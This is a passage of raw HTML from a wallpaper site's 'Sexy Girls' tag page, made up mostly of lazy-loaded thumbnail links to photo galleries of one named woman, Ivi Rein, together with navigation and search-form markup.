fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Sexy Girls</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>24485</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Sexy Girls</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Sexy Girls</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Ivi Rein" href="https://www.wallpics.net/pictures-of-ivi-rein/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Pictures-of-Ivi-Rein.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Pictures" href="https://www.wallpics.net/ivi-rein-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Pics" href="https://www.wallpics.net/ivi-rein-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Photos" href="https://www.wallpics.net/ivi-rein-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photos.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Photo Gallery" href="https://www.wallpics.net/ivi-rein-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Photo-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Lingerie" href="https://www.wallpics.net/ivi-rein-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie.jpg 682w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Lingerie.jpg 682w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein images" href="https://www.wallpics.net/ivi-rein-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-images.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein HD" href="https://www.wallpics.net/ivi-rein-hd/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Gallery" href="https://www.wallpics.net/ivi-rein-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Gallery.jpg 800w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Face" href="https://www.wallpics.net/ivi-rein-face/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Face.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Blue Dress" href="https://www.wallpics.net/ivi-rein-blue-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Blue-Dress.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Black Dress" href="https://www.wallpics.net/ivi-rein-black-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Black-Dress.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein Bikini" href="https://www.wallpics.net/ivi-rein-bikini/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-Bikini.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein and Her Husband" href="https://www.wallpics.net/ivi-rein-and-her-husband/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-and-Her-Husband.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein 6" href="https://www.wallpics.net/ivi-rein-6/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-6.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein 5" href="https://www.wallpics.net/ivi-rein-5/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-5.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein 4" href="https://www.wallpics.net/ivi-rein-4/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-4.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein 3" href="https://www.wallpics.net/ivi-rein-3/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-3.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ivi Rein 2" href="https://www.wallpics.net/ivi-rein-2/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Ivi-Rein-2-480x720.jpg 480w, 